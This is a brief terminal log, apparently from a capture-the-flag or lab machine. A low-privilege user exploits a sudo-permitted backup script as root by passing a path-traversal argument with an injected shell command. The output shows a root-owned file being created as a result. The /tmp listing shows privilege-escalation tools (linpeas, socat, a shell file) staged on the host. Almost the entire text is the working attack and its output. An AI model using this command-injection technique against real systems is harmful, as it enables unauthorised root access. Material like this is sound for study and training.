 socat
wpuser@3b66fe911993:/tmp$ sudo -u root  /opt/scripts/backup.sh "../../../tmp/a; touch /tmp/ppp;"
<scripts/backup.sh "../../../tmp/a; touch /tmp/ppp;"
Realizando copia de /var/log/apache2/../../../tmp/a; touch /tmp/ppp;.log en /backup
/usr/bin/cp: missing destination file operand after '/var/log/apache2/../../../tmp/a'
Try '/usr/bin/cp --help' for more information.
/opt/scripts/backup.sh: line 32: .log: command not found
wpuser@3b66fe911993:/tmp$ ls -al /tmp
ls -al /tmp
total 1208
drwxrwxrwt 1 root     root       4096 Apr 25 03:42 .
drwxr-xr-x 1 root     root       4096 Apr 25 02:28 ..
-rw-rw-r-- 1 wpuser   wpuser        0 Apr 25 03:40 a.log
-rw-r--r-- 1 www-data www-data    244 Apr 25 02:59 a.py
-rw-r--r-- 1 www-data www-data 840085 Apr  1 04:29 linpeas.sh
-rw-r--r-- 1 root     root          0 Apr 25 03:42 ppp
-rw-r--r-- 1 root     root          0 Apr 25 03:41 ppp.log
-rwxr-xr-x 1 app      app          41 Apr 25 03:33 shell
-rwxr-xr-x 1 www-data www-data 375176 Apr 22 13:08 socat
wpuser@3b66fe911993:/tmp$